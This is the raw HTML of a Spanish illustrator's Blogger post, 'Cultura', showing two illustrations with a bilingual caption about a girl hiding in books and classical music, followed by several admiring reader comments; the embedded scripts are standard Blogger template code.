

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://3ster.blogspot.com/2008/02/cultura.html?showComment=1203783180000
body_size: 42473
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' lang='es'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=1100' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://3ster.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://3ster.blogspot.com/2008/02/cultura.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Ester García - EstarseQuieta - Ilustradora - Atom" href="https://3ster.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Ester García - EstarseQuieta - Ilustradora - RSS" href="https://3ster.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Ester García - EstarseQuieta - Ilustradora - Atom" href="https://www.blogger.com/feeds/4392827895218380124/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Ester García - EstarseQuieta - Ilustradora - Atom" href="https://3ster.blogspot.com/feeds/197158293803217837/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgB5g9I98TmiefvUpJDQ-QF6GS5rBEqRpxoQa4Px31g5tX4sHOrlGk8gYoH4Xc2VbVftJvWqTVTYszRJZBRT0PO34apZv1onUHOEeTFDpUcgM8kmCrl0XV1qJIl-YluPBcux7AN7xaXmuo/s320/Ilustraciones+088.jpg' rel='image_src'/>
<meta content='http://3ster.blogspot.com/2008/02/cultura.html' property='og:url'/>
<meta content='Cultura' property='og:title'/>
<meta content='    A ella le gustaba esconderse en buenos libros o en música clásica, por ejemplo. ---- She liked to hide herself in good books or in class...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgB5g9I98TmiefvUpJDQ-QF6GS5rBEqRpxoQa4Px31g5tX4sHOrlGk8gYoH4Xc2VbVftJvWqTVTYszRJZBRT0PO34apZv1onUHOEeTFDpUcgM8kmCrl0XV1qJIl-YluPBcux7AN7xaXmuo/w1200-h630-p-k-no-nu/Ilustraciones+088.jpg' property='og:image'/>
<title>Ester García - EstarseQuieta - Ilustradora: Cultura</title>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Simple
Designer: Blogger
URL:      www.blogger.com
----------------------------------------------- */
/* Content
----------------------------------------------- */
body {
font: normal normal 13px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #666666;
background: #ffffff none repeat scroll top left;
padding: 0 0 0 0;
}
html body .region-inner {
min-width: 0;
max-width: 100%;
width: auto;
}
h2 {
font-size: 22px;
}
a:link {
text-decoration:none;
color: #45818e;
}
a:visited {
text-decoration:none;
color: #6ea1bb;
}
a:hover {
text-decoration:underline;
color: #007cbb;
}
.body-fauxcolumn-outer .fauxcolumn-inner {
background: transparent none repeat scroll top left;
_background-image: none;
}
.body-fauxcolumn-outer .cap-top {
position: absolute;
z-index: 1;
height: 400px;
width: 100%;
}
.body-fauxcolumn-outer .cap-top .cap-left {
width: 100%;
background: transparent none repeat-x scroll top left;
_background-image: none;
}
.content-outer {
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .15);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .15);
-goog-ms-box-shadow: 0 0 0 #333333;
box-shadow: 0 0 0 rgba(0, 0, 0, .15);
margin-bottom: 1px;
}
.content-inner {
padding: 10px 40px;
}
.content-inner {
background-color: #ffffff;
}
/* Header
----------------------------------------------- */
.header-outer {
background: transparent none repeat-x scroll 0 -400px;
_background-image: none;
}
.Header h1 {
font: normal normal 40px 'Trebuchet MS',Trebuchet,Verdana,sans-serif;
color: #000000;
text-shadow: 0 0 0 rgba(0, 0, 0, .2);
}
.Header h1 a {
color: #000000;
}
.Header .description {
font-size: 18px;
color: #000000;
}
.header-inner .Header .titlewrapper {
padding: 22px 0;
}
.header-inner .Header .descriptionwrapper {
padding: 0 0;
}
/* Tabs
----------------------------------------------- */
.tabs-inner .section:first-child {
border-top: 0 solid #ffffff;
}
.tabs-inner .section:first-child ul {
margin-top: -1px;
border-top: 1px solid #ffffff;
border-left: 1px solid #ffffff;
border-right: 1px solid #ffffff;
}
.tabs-inner .widget ul {
background: transparent none repeat-x scroll 0 -800px;
_background-image: none;
border-bottom: 1px solid #ffffff;
margin-top: 0;
margin-left: -30px;
margin-right: -30px;
}
.tabs-inner .widget li a {
display: inline-block;
padding: .6em 1em;
font: normal normal 12px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #818e45;
border-left: 1px solid #ffffff;
border-right: 1px solid #ffffff;
}
.tabs-inner .widget li:first-child a {
border-left: none;
}
.tabs-inner .widget li.selected a, .tabs-inner .widget li a:hover {
color: #000000;
background-color: #eeeeee;
text-decoration: none;
}
/* Columns
----------------------------------------------- */
.main-outer {
border-top: 0 solid transparent;
}
.fauxcolumn-left-outer .fauxcolumn-inner {
border-right: 1px solid transparent;
}
.fauxcolumn-right-outer .fauxcolumn-inner {
border-left: 1px solid transparent;
}
/* Headings
----------------------------------------------- */
div.widget > h2,
div.widget h2.title {
margin: 0 0 1em 0;
font: normal bold 12px 'Trebuchet MS',Trebuchet,Verdana,sans-serif;
color: #333333;
}
/* Widgets
----------------------------------------------- */
.widget .zippy {
color: #999999;
text-shadow: 2px 2px 1px rgba(0, 0, 0, .1);
}
.widget .popular-posts ul {
list-style: none;
}
/* Posts
----------------------------------------------- */
h2.date-header {
font: normal bold 11px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
}
.date-header span {
background-color: #ffffff;
color: #94aebb;
padding: 0.4em;
letter-spacing: 3px;
margin: inherit;
}
.main-inner {
padding-top: 35px;
padding-bottom: 65px;
}
.main-inner .column-center-inner {
padding: 0 0;
}
.main-inner .column-center-inner .section {
margin: 0 1em;
}
.post {
margin: 0 0 45px 0;
}
h3.post-title, .comments h4 {
font: normal normal 22px 'Trebuchet MS',Trebuchet,Verdana,sans-serif;
margin: .75em 0 0;
}
.post-body {
font-size: 110%;
line-height: 1.4;
position: relative;
}
.post-body img, .post-body .tr-caption-container, .Profile img, .Image img,
.BlogList .item-thumbnail img {
padding: 2px;
background: #ffffff;
border: 1px solid #ffffff;
-moz-box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
-webkit-box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
}
.post-body img, .post-body .tr-caption-container {
padding: 5px;
}
.post-body .tr-caption-container {
color: #666666;
}
.post-body .tr-caption-container img {
padding: 0;
background: transparent;
border: none;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .1);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .1);
box-shadow: 0 0 0 rgba(0, 0, 0, .1);
}
.post-header {
margin: 0 0 1.5em;
line-height: 1.6;
font-size: 90%;
}
.post-footer {
margin: 20px -2px 0;
padding: 5px 10px;
color: #666666;
background-color: #eeeeee;
border-bottom: 1px solid #eeeeee;
line-height: 1.6;
font-size: 90%;
}
#comments .comment-author {
padding-top: 1.5em;
border-top: 1px solid transparent;
background-position: 0 1.5em;
}
#comments .comment-author:first-child {
padding-top: 0;
border-top: none;
}
.avatar-image-container {
margin: .2em 0 0;
}
#comments .avatar-image-container img {
border: 1px solid #ffffff;
}
/* Comments
----------------------------------------------- */
.comments .comments-content .icon.blog-author {
background-repeat: no-repeat;
background-image: url([data-uri]);
}
.comments .comments-content .loadmore a {
border-top: 1px solid #999999;
border-bottom: 1px solid #999999;
}
.comments .comment-thread.inline-thread {
background-color: #eeeeee;
}
.comments .continue {
border-top: 2px solid #999999;
}
/* Accents
---------------------------------------------- */
.section-columns td.columns-cell {
border-left: 1px solid transparent;
}
.blog-pager {
background: transparent url(//www.blogblog.com/1kt/simple/paging_dot.png) repeat-x scroll top center;
}
.blog-pager-older-link, .home-link,
.blog-pager-newer-link {
background-color: #ffffff;
padding: 5px;
}
.footer-outer {
border-top: 1px dashed #bbbbbb;
}
/* Mobile
----------------------------------------------- */
body.mobile  {
background-size: auto;
}
.mobile .body-fauxcolumn-outer {
background: transparent none repeat scroll top left;
}
.mobile .body-fauxcolumn-outer .cap-top {
background-size: 100% auto;
}
.mobile .content-outer {
-webkit-box-shadow: 0 0 3px rgba(0, 0, 0, .15);
box-shadow: 0 0 3px rgba(0, 0, 0, .15);
}
.mobile .tabs-inner .widget ul {
margin-left: 0;
margin-right: 0;
}
.mobile .post {
margin: 0;
}
.mobile .main-inner .column-center-inner .section {
margin: 0;
}
.mobile .date-header span {
padding: 0.1em 10px;
margin: 0 -10px;
}
.mobile h3.post-title {
margin: 0;
}
.mobile .blog-pager {
background: transparent none no-repeat scroll top center;
}
.mobile .footer-outer {
border-top: none;
}
.mobile .main-inner, .mobile .footer-inner {
background-color: #ffffff;
}
.mobile-index-contents {
color: #666666;
}
.mobile-link-button {
background-color: #45818e;
}
.mobile-link-button a:link, .mobile-link-button a:visited {
color: #ffffff;
}
.mobile .tabs-inner .section:first-child {
border-top: none;
}
.mobile .tabs-inner .PageList .widget-content {
background-color: #eeeeee;
color: #000000;
border-top: 1px solid #ffffff;
border-bottom: 1px solid #ffffff;
}
.mobile .tabs-inner .PageList .widget-content .pagelist-arrow {
border-left: 1px solid #ffffff;
}
.post-body img, .post-body .tr-caption-container, .Profile img, .Image img, .BlogList .item-thumbnail img {
box-shadow: none;
}
--></style>
<style id='template-skin-1' type='text/css'><!--
body {
min-width: 1140px;
}
.content-outer, .content-fauxcolumn-outer, .region-inner {
min-width: 1140px;
max-width: 1140px;
_width: 1140px;
}
.main-inner .columns {
padding-left: 0;
padding-right: 280px;
}
.main-inner .fauxcolumn-center-outer {
left: 0;
right: 280px;
/* IE6 does not respect left and right together */
_width: expression(this.parentNode.offsetWidth -
parseInt("0") -
parseInt("280px") + 'px');
}
.main-inner .fauxcolumn-left-outer {
width: 0;
}
.main-inner .fauxcolumn-right-outer {
width: 280px;
}
.main-inner .column-left-outer {
width: 0;
right: 100%;
margin-left: -0;
}
.main-inner .column-right-outer {
width: 280px;
margin-right: -280px;
}
#layout {
min-width: 0;
}
#layout .content-outer {
min-width: 0;
width: 800px;
}
#layout .region-inner {
min-width: 0;
width: auto;
}
body#layout div.add_widget {
padding: 8px;
}
body#layout div.add_widget a {
margin-left: 32px;
}
--></style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4392827895218380124&amp;zx=036d422c-8b41-4993-be86-87e4b1406302' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4392827895218380124&amp;zx=036d422c-8b41-4993-be86-87e4b1406302' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='loading variant-simplysimple'>
<div class='navbar section' id='navbar' name='Barra de navegación'><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/4392827895218380124?po\x3d197158293803217837\x26origin\x3dhttps://3ster.blogspot.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
<div class='body-fauxcolumns'>
<div class='fauxcolumn-outer body-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content'>
<div class='content-fauxcolumns'>
<div class='fauxcolumn-outer content-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content-outer'>
<div class='content-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left content-fauxborder-left'>
<div class='fauxborder-right content-fauxborder-right'></div>
<div class='content-inner'>
<header>
<div class='header-outer'>
<div class='header-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left header-fauxborder-left'>
<div class='fauxborder-right header-fauxborder-right'></div>
<div class='region-inner header-inner'>
<div class='header section' id='header' name='Cabecera'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://3ster.blogspot.com/' style='display: block'>
<img alt='Ester García - EstarseQuieta - Ilustradora' height='270px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEit30fShasiwSWnAVNmfgNZVvlxeoiRyrz_1TnEvrhTAxkprqEmYjwvHPlGWEDfJTfX34D56BU7p6NAuICZlEWwPMdWGX2ZHFdmhvXvrLZ1ii_c5RDTORW29HyScZYKfnBlyIZXSq54Ljw/s650/Ester-Garcia-blog_Estarsequieta.jpg' style='display: block' width='650px; '/>
</a>
</div>
</div></div>
</div>
</div>
<div class='header-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</header>
<div class='tabs-outer'>
<div class='tabs-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left tabs-fauxborder-left'>
<div class='fauxborder-right tabs-fauxborder-right'></div>
<div class='region-inner tabs-inner'>
<div class='tabs no-items section' id='crosscol' name='Multicolumnas'></div>
<div class='tabs no-items section' id='crosscol-overflow' name='Cross-Column 2'></div>
</div>
</div>
<div class='tabs-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='main-outer'>
<div class='main-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left main-fauxborder-left'>
<div class='fauxborder-right main-fauxborder-right'></div>
<div class='region-inner main-inner'>
<div class='columns fauxcolumns'>
<div class='fauxcolumn-outer fauxcolumn-center-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-left-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-right-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<!-- corrects IE6 width calculation -->
<div class='columns-inner'>
<div class='column-center-outer'>
<div class='column-center-inner'>
<div class='main section' id='main' name='Principal'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>17.2.08</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgB5g9I98TmiefvUpJDQ-QF6GS5rBEqRpxoQa4Px31g5tX4sHOrlGk8gYoH4Xc2VbVftJvWqTVTYszRJZBRT0PO34apZv1onUHOEeTFDpUcgM8kmCrl0XV1qJIl-YluPBcux7AN7xaXmuo/s320/Ilustraciones+088.jpg' itemprop='image_url'/>
<meta content='4392827895218380124' itemprop='blogId'/>
<meta content='197158293803217837' itemprop='postId'/>
<a name='197158293803217837'></a>
<h3 class='post-title entry-title' itemprop='name'>
Cultura
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-197158293803217837' itemprop='description articleBody'>
<div style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgB5g9I98TmiefvUpJDQ-QF6GS5rBEqRpxoQa4Px31g5tX4sHOrlGk8gYoH4Xc2VbVftJvWqTVTYszRJZBRT0PO34apZv1onUHOEeTFDpUcgM8kmCrl0XV1qJIl-YluPBcux7AN7xaXmuo/s1600-h/Ilustraciones+088.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}">   </a><br /><br /><br /> <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgB5g9I98TmiefvUpJDQ-QF6GS5rBEqRpxoQa4Px31g5tX4sHOrlGk8gYoH4Xc2VbVftJvWqTVTYszRJZBRT0PO34apZv1onUHOEeTFDpUcgM8kmCrl0XV1qJIl-YluPBcux7AN7xaXmuo/s1600-h/Ilustraciones+088.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5167934529342479330" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgB5g9I98TmiefvUpJDQ-QF6GS5rBEqRpxoQa4Px31g5tX4sHOrlGk8gYoH4Xc2VbVftJvWqTVTYszRJZBRT0PO34apZv1onUHOEeTFDpUcgM8kmCrl0XV1qJIl-YluPBcux7AN7xaXmuo/s320/Ilustraciones+088.jpg" style="margin: 0px auto 10px; display: block; text-align: center; cursor: pointer;" /></a><br /></div><div style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhudzyjYLcWJ_RvsddOO5jJHFDcFF17sVxV1pJRZlhSj9HBJzlARGYq0GTACXJ0BtI4g0P3qur8_X4NI1VGnxyRFTrTZHODYyEyUujRiWrdZ-V3eqkXsrgRyHhn6vUjHqNk3JCxHg9LzPA/s1600-h/Ilustraciones+093.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5167934662486465522" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhudzyjYLcWJ_RvsddOO5jJHFDcFF17sVxV1pJRZlhSj9HBJzlARGYq0GTACXJ0BtI4g0P3qur8_X4NI1VGnxyRFTrTZHODYyEyUujRiWrdZ-V3eqkXsrgRyHhn6vUjHqNk3JCxHg9LzPA/s320/Ilustraciones+093.jpg" style="margin: 0px auto 10px; display: block; text-align: center; cursor: pointer;" /></a><br /><br /><br /></div><div style="text-align: center;"><span style="font-size:85%;">A ella le gustaba esconderse en buenos libros </span><br /><span style="font-size:85%;">o en música clásica,<br />por ejemplo.<br />----<br /><span style="color: rgb(0, 0, 102);">She liked to hide herself in good books<br />or in classical music,<br />for example.<br /><br /><br /></span></span></div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Publicado por
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/07275233695009671350' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/07275233695009671350' rel='author' title='author profile'>
<span itemprop='name'>Ester García</span>
</a>
</span>
</span>
<span class='post-timestamp'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-626957615'>
<a href='https://www.blogger.com/post-edit.g?blogID=4392827895218380124&postID=197158293803217837&from=pencil' title='Editar entrada'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=4392827895218380124&postID=197158293803217837&target=email' target='_blank' title='Enviar por correo electrónico'><span class='share-button-link-text'>Enviar por correo electrónico</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=4392827895218380124&postID=197158293803217837&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='Escribe un blog'><span class='share-button-link-text'>Escribe un blog</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=4392827895218380124&postID=197158293803217837&target=twitter' target='_blank' title='Compartir en X'><span class='share-button-link-text'>Compartir en X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=4392827895218380124&postID=197158293803217837&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Compartir con Facebook'><span class='share-button-link-text'>Compartir con Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=4392827895218380124&postID=197158293803217837&target=pinterest' target='_blank' title='Compartir en Pinterest'><span class='share-button-link-text'>Compartir en Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Etiquetas:
<a href='https://3ster.blogspot.com/search/label/characters%20-%20personajes' rel='tag'>characters - personajes</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>96 comentarios:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
<dt class='comment-author ' id='c4019681794476841825'>
<a name='c4019681794476841825'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00910558655748240673" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4019681794476841825-00910558655748240673"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgzUShaRXexFhMI_BcqNoLizwEPUwyg_LPsOsHYs5p6DuEGOurZ7aQQwDqrcDditttQuS2HofMdI2GoIisG8_05Ccuh5g6x9bY_zZKnhhOX9m9ZvIEW1L4XZxSzE4Da4Lc/s45-c/*" alt="" title="DGV">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgzUShaRXexFhMI_BcqNoLizwEPUwyg_LPsOsHYs5p6DuEGOurZ7aQQwDqrcDditttQuS2HofMdI2GoIisG8_05Ccuh5g6x9bY_zZKnhhOX9m9ZvIEW1L4XZxSzE4Da4Lc/s45-c/*" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00910558655748240673' rel='nofollow'>DGV</a>
dijo...
</dt>
<dd class='comment-body' id='Blog1_cmt-4019681794476841825'>
<p>
Muy bonitas ambas, pero me gusta especialmente la del violín... aunque esta vez no sabría decirte el porqué, jeje.<BR/><BR/>Un beso!!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://3ster.blogspot.com/2008/02/cultura.html?showComment=1203253860000#c4019681794476841825' title='comment permalink'>
17 de febrero de 2008 a las 14:11
</a>
<span class='item-control blog-admin pid-355208292'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/4392827895218380124/4019681794476841825' title='Eliminar comentario'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8756352203266036982'>
<a name='c8756352203266036982'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/11058811338463604105" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8756352203266036982-11058811338463604105"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//1.bp.blogspot.com/-338xa5D1dpg/VsNFW-GwgJI/AAAAAAAAPn4/Vx9-AB2lhHE/s35/profilo.jpg" alt="" title="Catalina Alvarez">

<noscript><img src="//1.bp.blogspot.com/-338xa5D1dpg/VsNFW-GwgJI/AAAAAAAAPn4/Vx9-AB2lhHE/s35/profilo.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/11058811338463604105' rel='nofollow'>Catalina Alvarez</a>
dijo...
</dt>
<dd class='comment-body' id='Blog1_cmt-8756352203266036982'>
<p>
Cultura!!!!palabra sonora, interesante y un poco olvidada por estos dias...<BR/>Me gustaria esconderme en un libro seria sensacional!<BR/>Cata, culturizandose.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://3ster.blogspot.com/2008/02/cultura.html?showComment=1203256140000#c8756352203266036982' title='comment permalink'>
17 de febrero de 2008 a las 14:49
</a>
<span class='item-control blog-admin pid-97083409'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/4392827895218380124/8756352203266036982' title='Eliminar comentario'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8797736462399595202'>
<a name='c8797736462399595202'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="An&oacute;nimo">

</span></div>
Anónimo
dijo...
</dt>
<dd class='comment-body' id='Blog1_cmt-8797736462399595202'>
<p>
Que buena idea es esa, todos deberíamos escondernos en algún momento el los libros y la música, Ester genial tus ilus como siempre!!!<BR/>&#161;viva la cultura!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://3ster.blogspot.com/2008/02/cultura.html?showComment=1203267120000#c8797736462399595202' title='comment permalink'>
17 de febrero de 2008 a las 17:52
</a>
<span class='item-control blog-admin pid-1970925123'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/4392827895218380124/8797736462399595202' title='Eliminar comentario'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1621752937634572993'>
<a name='c1621752937634572993'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/15601401238634798638" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1621752937634572993-15601401238634798638"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="alicia varela">

</a></span></div>
<a href='https://www.blogger.com/profile/15601401238634798638' rel='nofollow'>alicia varela</a>
dijo...
</dt>
<dd class='comment-body' id='Blog1_cmt-1621752937634572993'>
<p>
buenos escondites<BR/>y buenas ilustraciones<BR/>un beso!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://3ster.blogspot.com/2008/02/cultura.html?showComment=1203268620000#c1621752937634572993' title='comment permalink'>
17 de febrero de 2008 a las 18:17
</a>
<span class='item-control blog-admin pid-1980730408'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/4392827895218380124/1621752937634572993' title='Eliminar comentario'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7174524116448133818'>
<a name='c7174524116448133818'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="An&oacute;nimo">

</span></div>
Anónimo
dijo...
</dt>
<dd class='comment-body' id='Blog1_cmt-7174524116448133818'>
<p>
Qué chulas las imeichs! Queda felomenán la texturilla, has dado color con lápices? <BR/>Un saludino!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://3ster.blogspot.com/2008/02/cultura.html?showComment=1203270540000#c7174524116448133818' title='comment permalink'>
17 de febrero de 2008 a las 18:49
</a>
<span class='item-control blog-admin pid-1653915296'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/4392827895218380124/7174524116448133818' title='Eliminar comentario'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5409188300606330829'>
<a name='c5409188300606330829'></a>
